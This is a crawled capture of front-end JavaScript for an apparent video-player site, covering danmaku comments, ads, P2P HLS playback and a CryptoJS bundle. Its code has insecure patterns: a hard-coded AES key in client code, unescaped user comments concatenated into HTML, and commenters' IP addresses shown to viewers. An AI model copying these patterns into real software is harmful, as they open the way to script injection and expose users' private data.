                        if (o > 0) {
                            leleck.set(c, 0);
                        } else {
                            er();
                        }
                        ;
                    });
                } else {
                    $(b).click(function() {
                        o = $(t).val();
                        if (o > 0) {
                            leleck.set(c, 1);
                        } else {
                            er();
                        }
                        ;
                    });
                }
            }
            ;$(f).attr({
                "value": lele.headt
            });
            $(j).attr({
                "value": lele.lastt
            });
            lele.jump.last();
        },
        'head': function() {
            if (lele.stime > lele.playtime)
                lele.playtime = lele.stime;
            if (lele.frists == 1) {
                if (lele.headt > lele.playtime || lele.playtime == 0) {
                    lele.jump_f = 1
                } else {
                    lele.jump_f = 0
                }
            }
            if (lele.jump_f == 1) {
                lele.dp.seek(lele.headt);
                lele.dp.notice("已为您跳过片头");
            }
        },
        'last': function() {
            if (config.next != '') {
                if (lele.lasts == 1) {
                    setInterval(function() {
                        var e = lele.dp.video.duration - lele.dp.video.currentTime;
                        if (e < lele.last_tip)
                            lele.dp.notice('即将为您跳过片尾');
                        if (lele.lastt > 0 && e < lele.lastt) {
                            localStorage.setItem(lele.jybf,  "");
                            lele.video.next();
                        }
                        ;
                    }, 1000);
                }
                ;
            } else {
                $(".icon-xj").remove();
            }
            ;
        },
        'ad': function(a, b) {}
    },
    'danmu': {
        'send': function() {
            g = $(".lele-leleplayer-send-icon");
            d = $("#dmtext");
            h = ".leleplayer-comment-setting-";
            $(h + "color input").on("click", function() {
                r = $(this).attr("value");
                setTimeout(function() {
                    d.css({
                        "color": r
                    });
                }, 100);
            });
            $(h + "type input").on("click", function() {
                t = $(this).attr("value");
                setTimeout(function() {
                    d.attr("dmtype", t);
                }, 100);
            });

            $(h + "font input").on("click", function() {
                if (up.trysee > 0 && config.group == config.group_x) {
                    layer.msg("会员专属功能");
                    return;
                }
                ;t = $(this).attr("value");
                setTimeout(function() {
                    d.attr("size", t);
                }, 100);
            });

            g.on("click", function() {
                a = document.getElementById("dmtext");
                a = a.value;
                b = d.attr("dmtype");
                c = d.css("color");
                z = d.attr("size");
                for (var i = 0; i < up.pbgjz.length; i++) {
                    if (a.search(up.pbgjz[i]) != -1) {
                        layer.msg("您发送的内容含有敏感字符，请规范您的弹幕内容");
                        return;
                    }
                }
                if (a.length < 1) {
                    layer.msg("要输入内容啊~");
                    return;
                }
                var e = Date.parse(new Date());
                var f = leleck.get('dmsent', e);
                if (e - f < config.sendtime * 1000) {
                    layer.msg('请勿频繁操作！发送弹幕需间隔' + config.sendtime + '秒~');
                    return;
                }
                d.val("");
                lele.dp.danmaku.send({
                    text: a,
                    color: c,
                    type: b,
                    size: z
                });
                leleck.set('dmsent', e);
            });
            function k() {
                g.trigger("click");
            }
            ;d.keydown(function(e) {
                if (e.keyCode == 13) {
                    k();
                }
                ;
            });
        },
        'list': function() {
            $(".leleplayer-list-icon,.lele-leleplayer-send-icon").on("click", function() {
                $(".list-show").empty();
                $.ajax({
                    url: config.api + "?ac=get&id=" + lele.id,
                    success: function(d) {
                        if (d.code == 23) {
                            a = d.danmuku;
                            b = d.name;
                            c = d.danum;
                            $(".danmuku-num").text(c);
                            $(a).each(function(index, item) {
                                l = `<d class="danmuku-list" time="${item[0]}"><li>${lele.formatTime(item[0])}</li><li title="${item[4]}">${item[4]}</li><li title="用户：${item[3]}  IP地址：${item[5]}">${item[6]}</li><li class="report" onclick="lele.danmu.report(\'${item[5]}\',\'${b}\',\'${item[4]}\',\'${item[3]}\')">举报</li></d>`
                                $(".list-show").append(l);
                            })
                        }
                        $(".danmuku-list").on("dblclick", function() {
                            lele.dp.seek($(this).attr("time"))
                        })
                    }
                });
            });
            var liyih = '<div class="dmrules"><a target="_blank" href="' + config.dmrule + '">' + config.dmliyi + '</a></div>';
            $("div.leleplayer-comment-box:last").append(liyih);
            $(".leleplayer-watching-number").text(up.usernum);
            $(".leleplayer-info-panel-item-title-amount .leleplayer-info-panel-item-title").html("违规词");
            for (var i = 0; i < up.pbgjz.length; i++) {
                var gjz_html = "<e>" + up.pbgjz[i] + "</e>";
                $("#vod-title").append(gjz_html);
            }
            add('.leleplayer-list-icon', ".leleplayer-danmu", 'show');
            function add(div1, div2, div3, div4) {
                $(div1).click(function() {
                    $(div2).toggleClass(div3);
                    $(div4).remove();
                });
            }
        },
        'report': function(a, b, c, d) {
            layer.confirm('' + c + '<!--br><br><span style="color:#333">请选择需要举报的类型</span-->', {
                anim: 1,
                title: '举报弹幕',
                btn: ['违法违禁', '色情低俗', '恶意刷屏', '赌博诈骗', '人身攻击', '侵犯隐私', '垃圾广告', '剧透', '引战'],
                btn3: function(index, layero) {
                    lele.danmu.post_r(a, b, c, d, '恶意刷屏');
                },
                btn4: function(index, layero) {
                    lele.danmu.post_r(a, b, c, d, '赌博诈骗');
                },
                btn5: function(index, layero) {
                    lele.danmu.post_r(a, b, c, d, '人身攻击');
                },
                btn6: function(index, layero) {
                    lele.danmu.post_r(a, b, c, d, '侵犯隐私');
                },
                btn7: function(index, layero) {
                    lele.danmu.post_r(a, b, c, d, '垃圾广告');
                },
                btn8: function(index, layero) {
                    lele.danmu.post_r(a, b, c, d, '剧透');
                },
                btn9: function(index, layero) {
                    lele.danmu.post_r(a, b, c, d, '引战');
                }
            }, function(index, layero) {
                lele.danmu.post_r(a, b, c, d, '违法违禁');
            }, function(index) {
                lele.danmu.post_r(a, b, c, d, '色情低俗');
            });
        },
        'post_r': function(a, b, c, d, type) {
            $.ajax({
                type: "GET",
                url: config.api + '?ac=report&cid=' + d + '&user=' + a + '&type=' + type + '&title=' + b + '&text=' + c + '&referer=' + document.referrer,
                cache: false,
                dataType: 'json',
                beforeSend: function() {},
                success: function(data) {
                    layer.msg("举报成功！感谢您为守护弹幕作出了贡献");
                },
                error: function(data) {
                    var msg = "服务故障 or 网络异常，稍后再试6！";
                    layer.msg(msg);
                }
            });
        }
    },
    'setCookie': function(c_name, value, expireHours) {
        var exdate = new Date();
        exdate.setHours(exdate.getHours() + expireHours);
        document.cookie = c_name + "=" + escape(value) + ((expireHours === null) ? "" : ";expires=" + exdate.toGMTString());
    },
    'getCookie': function(c_name) {
        if (document.cookie.length > 0) {
            c_start = document.cookie.indexOf(c_name + "=");
            if (c_start !== -1) {
                c_start = c_start + c_name.length + 1;
                c_end = document.cookie.indexOf(";", c_start);
                if (c_end === -1) {
                    c_end = document.cookie.length;
                }
                ;return unescape(document.cookie.substring(c_start, c_end));
            }
        }
        return "";
    },
    'formatTime': function(seconds) {
        return [parseInt(seconds / 60 / 60), parseInt(seconds / 60 % 60), parseInt(seconds % 60)].join(":").replace(/\b(\d)\b/g, "0$1");
    },
    'loadedmetadataHandler': function() {
        if (lele.playtime > 0 && lele.dp.video.currentTime < lele.playtime) {
            setTimeout(function() {
                lele.video.con_play()
            }, 1 * 1000);
        } else {
            if (danmuon == 'off') {
                lele.jump.head();
            } else {
                lele.dp.notice("准备就绪，即将为您播放");
                lele.video.play();
            }
        }
        lele.dp.on("timeupdate", function() {
            lele.timeupdateHandler();
        });
    },
    'timeupdateHandler': function() {
        localStorage.setItem(lele.jybf,  lele.dp.video.currentTime);
    },
    'endedHandler': function() {
        localStorage.setItem(lele.jybf, "");
        if (config.next != '') {
            lele.dp.notice("5s后,将自动为您播放下一集");
            setTimeout(function() {
                lele.video.next();
            }, 5 * 1000);
        } else {
            lele.dp.notice("视频播放已结束");
            setTimeout(function() {
                lele.video.end();
            }, 2 * 1000);
        }
    },
    'player': {
        'play': function(url) {
            $('body').addClass("danmu-off");
            lele.dp = new leleplayer({
                autoplay: lele.autoplay,
                element: document.getElementById('player'),
                theme: config.color,
                logo: config.logo,
                video: {
                    url: url,
                    pic: config.bjt,
                    type: 'auto',
                    customType: {
                        customHls: function(video, player) {
                            const hls = new Hls({
                                'debug': false,
                                'p2pConfig': {
                                    'logLevel': true,
                                    'live': false
                                }
                            });
                            hls.loadSource(video.src);
                            hls.attachMedia(video);
                            hls.p2pEngine.on('stats', function(data) {
                                tota1P2PDownloaded = data["totalP2PDownloaded"];
                                totalP2PUploaded = data["totalP2PUploaded"];
                                updateStats();
                            }).on("peerId", function(peerIdData) {
                                _peerId = peerIdData;
                            }).on("peers", function(peersData) {
                                _peers = peersData.length;
                                updateStats();
                            });
                        }
                    }
                },
            });
            if (lele.Weixin()) {
                var css = '<style type="text/css">';
                css += '#loading-box{display: none;}';
                css += '</style>';
                $('body').append(css).addClass("");
            }
            lele.def();
            lele.jump.head();
        },
        'adplay': function(url) {
            $('body').addClass("danmu-off");
            lele.ad = new leleplayer({
                autoplay: lele.autoplay,
                element: document.getElementById('ADplayer'),
                theme: config.color,
                logo: config.logo,
                video: {
                    url: url,
                    pic: config.bjt,
                    type: 'auto',
                    customType: {
                        customHls: function(video, player) {
                            const hls = new Hls({
                                'debug': false,
                                'p2pConfig': {
                                    'logLevel': true,
                                    'live': false
                                }
                            });
                            hls.loadSource(video.src);
                            hls.attachMedia(video);
                            hls.p2pEngine.on('stats', function(data) {
                                tota1P2PDownloaded = data["totalP2PDownloaded"];
                                totalP2PUploaded = data["totalP2PUploaded"];
                                updateStats();
                            }).on("peerId", function(peerIdData) {
                                _peerId = peerIdData;
                            }).on("peers", function(peersData) {
                                _peers = peersData.length;
                                updateStats();
                            });
                        }
                    }
                },
            });
            $('.leleplayer-controller,.leleplayer-cplayer,.leleplayer-logo,#loading-box,.leleplayer-controller-mask').remove();
            $('.leleplayer-mask').show();
            lele.ad.on('timeupdate', function() {
                if (lele.ad.video.currentTime > lele.ad.video.duration - 0.1) {
                    $('body').removeClass("danmu-off");
                    lele.ad.destroy();
                    $("#ADplayer").remove();
                    $("#ADtip").remove();
                    lele.play(v_decrypt(config.url,_token_key,key_token));
                }
            });
        },
        'dmplay': function(url) {
            lele.dmid();
            lele.dp = new leleplayer({
                autoplay: lele.autoplay,
                element: document.getElementById('player'),
                theme: config.color,
                logo: config.logo,
                video: {
                    url: url,
                    pic: config.bjt,
                    type: 'auto',
                    customType: {
                        customHls: function(video, player) {
                            const hls = new Hls({
                                'debug': false,
                                'p2pConfig': {
                                    'logLevel': true,
                                    'live': false
                                }
                            });
                            hls.loadSource(video.src);
                            hls.attachMedia(video);
                            hls.p2pEngine.on('stats', function(data) {
                                tota1P2PDownloaded = data["totalP2PDownloaded"];
                                totalP2PUploaded = data["totalP2PUploaded"];
                                updateStats();
                            }).on("peerId", function(peerIdData) {
                                _peerId = peerIdData;
                            }).on("peers", function(peersData) {
                                _peers = peersData.length;
                                updateStats();
                            });
                        }
                    }
                },
                danmaku: {
                    id: lele.id,
                    api: config.api + '?ac=dm',
                    user: config.user
                }
            });
            lele.load();

        },
        'bdplay': function(url) {
            lele.dmid();
            lele.dp = new leleplayer({
                autoplay: lele.autoplay,
                element: document.getElementById('player'),
                theme: config.color,
                logo: config.logo,
                video: {
                    url: url,
                    pic: config.bjt,
                    type: 'auto',
                    customType: {
                        customHls: function(video, player) {
                            const hls = new Hls({
                                'debug': false,
                                'p2pConfig': {
                                    'logLevel': true,
                                    'live': false
                                }
                            });
                            hls.loadSource(video.src);
                            hls.attachMedia(video);
                            hls.p2pEngine.on('stats', function(data) {
                                tota1P2PDownloaded = data["totalP2PDownloaded"];
                                totalP2PUploaded = data["totalP2PUploaded"];
                                updateStats();
                            }).on("peerId", function(peerIdData) {
                                _peerId = peerIdData;
                            }).on("peers", function(peersData) {
                                _peers = peersData.length;
                                updateStats();
                            });
                        }
                    }
                },
                danmaku: {
                    id: lele.id,
                    api: config.api + '?ac=dm',
                    user: config.user,
                    addition: [config.api + 'bilibili/?av=' + lele.bilibili]
                }
            });
            lele.load();
        }
    },
    'MYad': {
        'vod': function(u, l) {
            $("#ADtip").html('<a id="link" href="' + l + '" target="_blank">查看详情</a>');
            $("#ADplayer").click(function() {
                document.getElementById('link').click();
            });
            lele.player.adplay(u);
        },
        'pic': function(l, t, p) {
            $("#ADtip").html('<a id="link" href="' + l + '" target="_blank">广告 <e id="time_ad">' + t + '</e></a><img src="' + p + '">');
            $("#ADtip").click(function() {
                document.getElementById('link').click();
            });
            var span = document.getElementById("time_ad");
            var num = span.innerHTML;
            var timer = null;
            setTimeout(function() {
                timer = setInterval(function() {
                    num--;
                    span.innerHTML = num;
                    if (num == 0) {
                        clearInterval(timer);
                        lele.play(v_decrypt(config.url,_token_key,key_token));
                        $('#ADtip').remove();
                    }
                }, 1000);
            }, 1);

        },
        'pause': {
            'play': function(l, p) {
                if (lele.ads.pause.state == 'on') {
                    var pause_ad_html = '<div id="player_pause"><div class="adimg"><a style="color:#ffffff;">广告</a></div><div class="tip"><a style="color:#ffffff;cursor:pointer;" onclick="javascript:turnoff(' + "'player_pause'" + ')" title="点击关闭广告">✖</a></div><a href="' + l + '" target="_blank" ><img src="' + p + '"></a></div>';
                    $('#player').before(pause_ad_html);
                }
            },
            'out': function() {
                $('#player_pause').remove();
            }
        }
    },

}

function turnoff(obj) {
    document.getElementById(obj).style.display = "none";
}



--- FILE ---
content_type: application/javascript
request_url: https://jx.jxbdzyw.com/m3u8/js/play.js
body_size: 200
content:
//此文件建议加密处理
function randomRange(min, max){
    var returnStr = "",
        range = (max ? Math.round(Math.random() * (max-min)) + min : min),
        arr = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z'];
 
    for(var i=0; i<range; i++){
        var index = Math.round(Math.random() * (arr.length-1));
        returnStr += arr[index];
    }
    return returnStr;
}

//定义密钥
var _token_key = CryptoJS.enc.Utf8.parse("A42EAC0C2B408472");//此密钥要跟config.php里的video_key要一致，否则会导致无法解密
//定义IV偏移
var _token_iv = CryptoJS.enc.Utf8.parse(le_token);

//定义IV偏移
var key_token = CryptoJS.enc.Utf8.parse(randomRange(16));

//加密
function v_encrypt(data,token_key,token_iv) {
    return CryptoJS.AES.encrypt(data, token_key, {iv: token_iv, mode: CryptoJS.mode.CBC}).toString();
}

//解密
function v_decrypt(data,token_key,token_iv) {
    return CryptoJS.AES.decrypt(data, token_key, {iv: token_iv}).toString(CryptoJS.enc.Utf8);
}

function getVideoInfo(url){
    return v_encrypt(v_decrypt(url,_token_key,_token_iv),_token_key,key_token);
}

--- FILE ---
content_type: application/javascript
request_url: https://jx.jxbdzyw.com/m3u8/js/aes.js
body_size: 5965
content:
! function (t, n) {
  "object" == typeof exports ? module.exports = exports = n() : "function" == typeof define && define.amd ? define([], n) : t.CryptoJS = n()
}(this, function () {
  var t = t || function (t, n) {
    var i = Object.create || function () {
        function t() {}
        return function (n) {
          var i;
          return t.prototype = n, i = new t, t.prototype = null, i
        }
      }(),
      e = {},
      r = e.lib = {},
      o = r.Base = function () {
        return {
          extend: function (t) {
            var n = i(this);
            return t && n.mixIn(t), n.hasOwnProperty("init") && this.init !== n.init || (n.init = function () {
              n.$super.init.apply(this, arguments)
            }), n.init.prototype = n, n.$super = this, n
          },
          create: function () {
            var t = this.extend();
            return t.init.apply(t, arguments), t
          },
          init: function () {},
          mixIn: function (t) {
            for (var n in t) t.hasOwnProperty(n) && (this[n] = t[n]);
            t.hasOwnProperty("toString") && (this.toString = t.toString)
          },
          clone: function () {
            return this.init.prototype.extend(this)
          }
        }
      }(),
      s = r.WordArray = o.extend({
        init: function (t, i) {
          t = this.words = t || [], i != n ? this.sigBytes = i : this.sigBytes = 4 * t.length
        },
        toString: function (t) {
          return (t || c).stringify(this)
        },
        concat: function (t) {
          var n = this.words,
            i = t.words,
            e = this.sigBytes,
            r = t.sigBytes;
          if (this.clamp(), e % 4)
            for (var o = 0; o < r; o++) {
              var s = i[o >>> 2] >>> 24 - o % 4 * 8 & 255;
              n[e + o >>> 2] |= s << 24 - (e + o) % 4 * 8
            } else
              for (var o = 0; o < r; o += 4) n[e + o >>> 2] = i[o >>> 2];
          return this.sigBytes += r, this
        },
        clamp: function () {
          var n = this.words,
            i = this.sigBytes;
          n[i >>> 2] &= 4294967295 << 32 - i % 4 * 8, n.length = t.ceil(i / 4)
        },
        clone: function () {
          var t = o.clone.call(this);
          return t.words = this.words.slice(0), t
        },
        random: function (n) {
          for (var i, e = [], r = function (n) {
              var n = n,
                i = 987654321,
                e = 4294967295;
              return function () {
                i = 36969 * (65535 & i) + (i >> 16) & e, n = 18e3 * (65535 & n) + (n >> 16) & e;
                var r = (i << 16) + n & e;
                return r /= 4294967296, r += .5, r * (t.random() > .5 ? 1 : -1)
              }
            }, o = 0; o < n; o += 4) {
            var a = r(4294967296 * (i || t.random()));
            i = 987654071 * a(), e.push(4294967296 * a() | 0)
          }
          return new s.init(e, n)
        }
      }),
      a = e.enc = {},
      c = a.Hex = {
        stringify: function (t) {
          for (var n = t.words, i = t.sigBytes, e = [], r = 0; r < i; r++) {
            var o = n[r >>> 2] >>> 24 - r % 4 * 8 & 255;
            e.push((o >>> 4).toString(16)), e.push((15 & o).toString(16))
          }
          return e.join("")
        },
        parse: function (t) {
          for (var n = t.length, i = [], e = 0; e < n; e += 2) i[e >>> 3] |= parseInt(t.substr(e, 2), 16) << 24 - e % 8 * 4;
          return new s.init(i, n / 2)
        }
      },
      u = a.Latin1 = {
        stringify: function (t) {
          for (var n = t.words, i = t.sigBytes, e = [], r = 0; r < i; r++) {
            var o = n[r >>> 2] >>> 24 - r % 4 * 8 & 255;
            e.push(String.fromCharCode(o))
          }
          return e.join("")
        },
        parse: function (t) {
          for (var n = t.length, i = [], e = 0; e < n; e++) i[e >>> 2] |= (255 & t.charCodeAt(e)) << 24 - e % 4 * 8;
          return new s.init(i, n)
        }
      },
      f = a.Utf8 = {
        stringify: function (t) {
          try {
            return decodeURIComponent(escape(u.stringify(t)))
          } catch (t) {
            throw new Error("Malformed UTF-8 data")
          }
        },
        parse: function (t) {
          return u.parse(unescape(encodeURIComponent(t)))
        }
      },
      h = r.BufferedBlockAlgorithm = o.extend({
        reset: function () {
          this._data = new s.init, this._nDataBytes = 0
        },
        _append: function (t) {
          "string" == typeof t && (t = f.parse(t)), this._data.concat(t), this._nDataBytes += t.sigBytes
        },
        _process: function (n) {
          var i = this._data,
            e = i.words,
            r = i.sigBytes,
            o = this.blockSize,
            a = 4 * o,
            c = r / a;
          c = n ? t.ceil(c) : t.max((0 | c) - this._minBufferSize, 0);
          var u = c * o,
            f = t.min(4 * u, r);
          if (u) {
            for (var h = 0; h < u; h += o) this._doProcessBlock(e, h);
            var p = e.splice(0, u);
            i.sigBytes -= f
          }
          return new s.init(p, f)
        },
        clone: function () {
          var t = o.clone.call(this);
          return t._data = this._data.clone(), t
        },
        _minBufferSize: 0
      }),
      p = (r.Hasher = h.extend({
        cfg: o.extend(),
        init: function (t) {
          this.cfg = this.cfg.extend(t), this.reset()
        },
        reset: function () {
          h.reset.call(this), this._doReset()
        },
        update: function (t) {
          return this._append(t), this._process(), this
        },
        finalize: function (t) {
          t && this._append(t);
          var n = this._doFinalize();
          return n
        },
        blockSize: 16,
        _createHelper: function (t) {
          return function (n, i) {
            return new t.init(i).finalize(n)
          }
        },
        _createHmacHelper: function (t) {
          return function (n, i) {
            return new p.HMAC.init(t, i).finalize(n)
          }
        }
      }), e.algo = {});
    return e
  }(Math);
  return t
});
//# sourceMappingURL=core.min.js.map
! function (e, t, i) {
  "object" == typeof exports ? module.exports = exports = t(require("./core.min"), require("./sha1.min"), require("./hmac.min")) : "function" == typeof define && define.amd ? define(["./core.min", "./sha1.min", "./hmac.min"], t) : t(e.CryptoJS)
}(this, function (e) {
  return function () {
    var t = e,
      i = t.lib,
      r = i.Base,
      n = i.WordArray,
      o = t.algo,
      a = o.MD5,
      c = o.EvpKDF = r.extend({
        cfg: r.extend({
          keySize: 4,
          hasher: a,
          iterations: 1
        }),
        init: function (e) {
          this.cfg = this.cfg.extend(e)
        },
        compute: function (e, t) {
          for (var i = this.cfg, r = i.hasher.create(), o = n.create(), a = o.words, c = i.keySize, f = i.iterations; a.length < c;) {
            s && r.update(s);
            var s = r.update(e).finalize(t);
            r.reset();
            for (var u = 1; u < f; u++) s = r.finalize(s), r.reset();
            o.concat(s)
          }
          return o.sigBytes = 4 * c, o
        }
      });
    t.EvpKDF = function (e, t, i) {
      return c.create(i).compute(e, t)
    }
  }(), e.EvpKDF
});
//# sourceMappingURL=evpkdf.min.js.map
! function (r, e) {
  "object" == typeof exports ? module.exports = exports = e(require("./core.min")) : "function" == typeof define && define.amd ? define(["./core.min"], e) : e(r.CryptoJS)
}(this, function (r) {
  return function () {
    function e(r, e, t) {
      for (var n = [], i = 0, o = 0; o < e; o++)
        if (o % 4) {
          var f = t[r.charCodeAt(o - 1)] << o % 4 * 2,
            c = t[r.charCodeAt(o)] >>> 6 - o % 4 * 2;
          n[i >>> 2] |= (f | c) << 24 - i % 4 * 8, i++
        } return a.create(n, i)
    }
    var t = r,
      n = t.lib,
      a = n.WordArray,
      i = t.enc;
    i.Base64 = {
      stringify: function (r) {
        var e = r.words,
          t = r.sigBytes,
          n = this._map;
        r.clamp();
        for (var a = [], i = 0; i < t; i += 3)
          for (var o = e[i >>> 2] >>> 24 - i % 4 * 8 & 255, f = e[i + 1 >>> 2] >>> 24 - (i + 1) % 4 * 8 & 255, c = e[i + 2 >>> 2] >>> 24 - (i + 2) % 4 * 8 & 255, s = o << 16 | f << 8 | c, h = 0; h < 4 && i + .75 * h < t; h++) a.push(n.charAt(s >>> 6 * (3 - h) & 63));
        var p = n.charAt(64);
        if (p)
          for (; a.length % 4;) a.push(p);
        return a.join("")
      },
      parse: function (r) {
        var t = r.length,
          n = this._map,
          a = this._reverseMap;
        if (!a) {
          a = this._reverseMap = [];
          for (var i = 0; i < n.length; i++) a[n.charCodeAt(i)] = i
        }
        var o = n.charAt(64);
        if (o) {
          var f = r.indexOf(o);
          f !== -1 && (t = f)
        }
        return e(r, t, a)
      },
      _map: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
    }
  }(), r.enc.Base64
});
//# sourceMappingURL=enc-base64.min.js.map
! function (e, t, r) {
  "object" == typeof exports ? module.exports = exports = t(require("./core.min"), require("./evpkdf.min")) : "function" == typeof define && define.amd ? define(["./core.min", "./evpkdf.min"], t) : t(e.CryptoJS)
}(this, function (e) {
  e.lib.Cipher || function (t) {
    var r = e,
      i = r.lib,
      n = i.Base,
      c = i.WordArray,
      o = i.BufferedBlockAlgorithm,
      s = r.enc,
      a = (s.Utf8, s.Base64),
      f = r.algo,
      p = f.EvpKDF,
      d = i.Cipher = o.extend({
        cfg: n.extend(),
        createEncryptor: function (e, t) {
          return this.create(this._ENC_XFORM_MODE, e, t)
        },
        createDecryptor: function (e, t) {
          return this.create(this._DEC_XFORM_MODE, e, t)
        },
        init: function (e, t, r) {
          this.cfg = this.cfg.extend(r), this._xformMode = e, this._key = t, this.reset()
        },
        reset: function () {
          o.reset.call(this), this._doReset()
        },
        process: function (e) {
          return this._append(e), this._process()
        },
        finalize: function (e) {
          e && this._append(e);
          var t = this._doFinalize();
          return t
        },
        keySize: 4,
        ivSize: 4,
        _ENC_XFORM_MODE: 1,
        _DEC_XFORM_MODE: 2,
        _createHelper: function () {
          function e(e) {
            return "string" == typeof e ? B : x
          }
          return function (t) {
            return {
              encrypt: function (r, i, n) {
                return e(i).encrypt(t, r, i, n)
              },
              decrypt: function (r, i, n) {
                return e(i).decrypt(t, r, i, n)
              }
            }
          }
        }()
      }),
      h = (i.StreamCipher = d.extend({
        _doFinalize: function () {
          var e = this._process(!0);
          return e
        },
        blockSize: 1
      }), r.mode = {}),
      u = i.BlockCipherMode = n.extend({
        createEncryptor: function (e, t) {
          return this.Encryptor.create(e, t)
        },
        createDecryptor: function (e, t) {
          return this.Decryptor.create(e, t)
        },
        init: function (e, t) {
          this._cipher = e, this._iv = t
        }
      }),
      l = h.CBC = function () {
        function e(e, r, i) {
          var n = this._iv;
          if (n) {
            var c = n;
            this._iv = t
          } else var c = this._prevBlock;
          for (var o = 0; o < i; o++) e[r + o] ^= c[o]
        }
        var r = u.extend();
        return r.Encryptor = r.extend({
          processBlock: function (t, r) {
            var i = this._cipher,
              n = i.blockSize;
            e.call(this, t, r, n), i.encryptBlock(t, r), this._prevBlock = t.slice(r, r + n)
          }
        }), r.Decryptor = r.extend({
          processBlock: function (t, r) {
            var i = this._cipher,
              n = i.blockSize,
              c = t.slice(r, r + n);
            i.decryptBlock(t, r), e.call(this, t, r, n), this._prevBlock = c
          }
        }), r
      }(),
      _ = r.pad = {},
      v = _.Pkcs7 = {
        pad: function (e, t) {
          for (var r = 4 * t, i = r - e.sigBytes % r, n = i << 24 | i << 16 | i << 8 | i, o = [], s = 0; s < i; s += 4) o.push(n);
          var a = c.create(o, i);
          e.concat(a)
        },
        unpad: function (e) {
          var t = 255 & e.words[e.sigBytes - 1 >>> 2];
          e.sigBytes -= t
        }
      },
      y = (i.BlockCipher = d.extend({
        cfg: d.cfg.extend({
          mode: l,
          padding: v
        }),
        reset: function () {
          d.reset.call(this);
          var e = this.cfg,
            t = e.iv,
            r = e.mode;
          if (this._xformMode == this._ENC_XFORM_MODE) var i = r.createEncryptor;
          else {
            var i = r.createDecryptor;
            this._minBufferSize = 1
          }
          this._mode && this._mode.__creator == i ? this._mode.init(this, t && t.words) : (this._mode = i.call(r, this, t && t.words), this._mode.__creator = i)
        },
        _doProcessBlock: function (e, t) {
          this._mode.processBlock(e, t)
        },
        _doFinalize: function () {
          var e = this.cfg.padding;
          if (this._xformMode == this._ENC_XFORM_MODE) {
            e.pad(this._data, this.blockSize);
            var t = this._process(!0)
          } else {
            var t = this._process(!0);
            e.unpad(t)
          }
          return t
        },
        blockSize: 4
      }), i.CipherParams = n.extend({
        init: function (e) {
          this.mixIn(e)
        },
        toString: function (e) {
          return (e || this.formatter).stringify(this)
        }
      })),
      m = r.format = {},
      k = m.OpenSSL = {
        stringify: function (e) {
          var t = e.ciphertext,
            r = e.salt;
          if (r) var i = c.create([1398893684, 1701076831]).concat(r).concat(t);
          else var i = t;
          return i.toString(a)
        },
        parse: function (e) {
          var t = a.parse(e),
            r = t.words;
          if (1398893684 == r[0] && 1701076831 == r[1]) {
            var i = c.create(r.slice(2, 4));
            r.splice(0, 4), t.sigBytes -= 16
          }
          return y.create({
            ciphertext: t,
            salt: i
          })
        }
      },
      x = i.SerializableCipher = n.extend({
        cfg: n.extend({
          format: k
        }),
        encrypt: function (e, t, r, i) {
          i = this.cfg.extend(i);
          var n = e.createEncryptor(r, i),
            c = n.finalize(t),
            o = n.cfg;
          return y.create({
            ciphertext: c,
            key: r,
            iv: o.iv,
            algorithm: e,
            mode: o.mode,
            padding: o.padding,
            blockSize: e.blockSize,
            formatter: i.format
          })
        },
        decrypt: function (e, t, r, i) {
          i = this.cfg.extend(i), t = this._parse(t, i.format);
          var n = e.createDecryptor(r, i).finalize(t.ciphertext);
          return n
        },
        _parse: function (e, t) {
          return "string" == typeof e ? t.parse(e, this) : e
        }
      }),
      g = r.kdf = {},
      S = g.OpenSSL = {
        execute: function (e, t, r, i) {
          i || (i = c.random(8));
          var n = p.create({
              keySize: t + r
            }).compute(e, i),
            o = c.create(n.words.slice(t), 4 * r);
          return n.sigBytes = 4 * t, y.create({
            key: n,
            iv: o,
            salt: i
          })
        }
      },
      B = i.PasswordBasedCipher = x.extend({
        cfg: x.cfg.extend({
          kdf: S
        }),
        encrypt: function (e, t, r, i) {
          i = this.cfg.extend(i);
          var n = i.kdf.execute(r, e.keySize, e.ivSize);
          i.iv = n.iv;
          var c = x.encrypt.call(this, e, t, n.key, i);
          return c.mixIn(n), c
        },
        decrypt: function (e, t, r, i) {
          i = this.cfg.extend(i), t = this._parse(t, i.format);
          var n = i.kdf.execute(r, e.keySize, e.ivSize, t.salt);
          i.iv = n.iv;
          var c = x.decrypt.call(this, e, t, n.key, i);
          return c
        }
      })
  }()
});
//# sourceMappingURL=cipher-core.min.js.map
! function (e, i) {
  "object" == typeof exports ? module.exports = exports = i(require("./core.min")) : "function" == typeof define && define.amd ? define(["./core.min"], i) : i(e.CryptoJS)
}(this, function (e) {
  ! function () {
    var i = e,
      t = i.lib,
      n = t.Base,
      s = i.enc,
      r = s.Utf8,
      o = i.algo;
    o.HMAC = n.extend({
      init: function (e, i) {
        e = this._hasher = new e.init, "string" == typeof i && (i = r.parse(i));
        var t = e.blockSize,
          n = 4 * t;
        i.sigBytes > n && (i = e.finalize(i)), i.clamp();
        for (var s = this._oKey = i.clone(), o = this._iKey = i.clone(), a = s.words, f = o.words, c = 0; c < t; c++) a[c] ^= 1549556828, f[c] ^= 909522486;
        s.sigBytes = o.sigBytes = n, this.reset()
      },
      reset: function () {
        var e = this._hasher;
        e.reset(), e.update(this._iKey)
      },
      update: function (e) {
        return this._hasher.update(e), this
      },
      finalize: function (e) {
        var i = this._hasher,
          t = i.finalize(e);
        i.reset();
        var n = i.finalize(this._oKey.clone().concat(t));
        return n
      }
    })
  }()
});
//# sourceMappingURL=hmac.min.js.map
! function (e, o, r) {
  "object" == typeof exports ? module.exports = exports = o(require("./core.min"), require("./cipher-core.min")) : "function" == typeof define && define.amd ? define(["./core.min", "./cipher-core.min"], o) : o(e.CryptoJS)
}(this, function (e) {
  return e.mode.ECB = function () {
    var o = e.lib.BlockCipherMode.extend();
    return o.Encryptor = o.extend({
      processBlock: function (e, o) {
        this._cipher.encryptBlock(e, o)
      }
    }), o.Decryptor = o.extend({
      processBlock: function (e, o) {
        this._cipher.decryptBlock(e, o)
      }
    }), o
  }(), e.mode.ECB
});
